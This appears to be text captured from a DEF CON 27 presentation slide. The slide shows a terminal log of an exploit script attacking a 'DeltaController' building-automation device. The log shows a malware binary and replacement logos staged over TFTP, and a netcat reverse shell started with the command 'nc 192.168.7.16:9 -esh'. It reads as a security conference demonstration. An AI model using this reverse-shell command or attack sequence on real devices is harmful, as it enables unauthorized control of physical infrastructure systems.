 WELCOME
VISIT THE WORLD OF TOMORROW
DEF CON
27
AUGUST 9-11,2019
user@user-desktop: ~/DeltaController/attack
File Edit View Search Terminal Help
user@user-desktop:~/DeltaController/attack$ sudo ./exploit.sh 192.168.7.15
[sudo] password for user:
Creating file containing commands for the device to run...
File created.
Checking if tftpd-hpa service is running...
tftpd-hpa service already running.
Copying malware binary to tftp root directory...
Malware copied.
Copying new logos to tftp root directory...
Logos copied.
Running attack script in background...
Starting netcat to capture reverse shell and send commands...
Shell command is "nc 192.168.7.16:9 -esh".
caniohook.so 100% |*******************************| 45911 0:00:00 ETA
backtouser.gif 100% |*******************************| 1671 0:00:00 ETA
backtouser_p.gif 100% |*******************************| 1548 0:00:00 ETA
biglogout.gif 100% |*******************************| 3274 0:00:00 ETA
biglogout_p.gif 100% |*******************************| 3391 0:00:00 ETA
logo.gif 100% |*******************************| 2179 0:00:00 ETA
logout.gif 100% |*******************************| 1426 0:00:00 ETA
logout_p.gif 100% |*******************************| 1501 0:00:00 ETA
user.gif 100% |*******************************| 3047 0:00:00 ETA
user_p.gif 100% |*******************************| 3316 0:00:00 ETA
Commands sent.
Waiting for device to reboot...